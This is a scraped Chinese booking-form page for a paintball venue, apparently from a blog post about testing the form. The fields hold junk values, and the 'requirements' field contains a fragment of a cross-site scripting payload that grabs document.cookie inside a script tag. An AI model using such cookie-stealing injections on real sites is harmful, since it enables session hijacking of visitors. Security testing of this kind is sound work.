 军锋真人CS野战123
军锋基地欢迎您的到来!
现在时间：2020-08-03 20:29:48
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 ▼ *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 321 *
到场日期 321 *
联系人 21321 *
联系电话 2323 *
联系QQ 1113 *
代码输入
具体要求 c='+document.cookie)
</script>
验证码 *
提交 重置
https://blog.csdn.net/weixin_54252904